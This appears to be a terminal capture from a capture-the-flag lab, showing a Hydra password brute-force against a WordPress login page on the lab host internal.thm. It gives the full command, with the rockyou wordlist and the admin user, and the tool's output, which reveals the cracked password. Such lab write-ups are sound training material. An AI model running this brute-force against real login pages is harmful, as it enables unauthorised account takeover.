 └─$ sudo hydra internal.thm http-form-post '/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' -l admin -P
/usr/share/wordlists/rockyou.txt -t 10 -w 30 -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-09 01:54:36
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344401 login tries (l:1/p:14344401), ~1434441 tries per task
[DATA] attacking http-post-form://internal.thm:80/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 327.00 tries/min, 327 tries in 00:01h, 14344074 to do in 731:06h, 10 active
[STATUS] 347.67 tries/min, 1043 tries in 00:03h, 14343358 to do in 687:37h, 10 active
[STATUS] 344.71 tries/min, 2413 tries in 00:07h, 14341988 to do in 693:26h, 10 active
[80][http-post-form] host: internal.thm   login: admin   password: my2boys
[STATUS] attack finished for internal.thm (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-09 02:05:59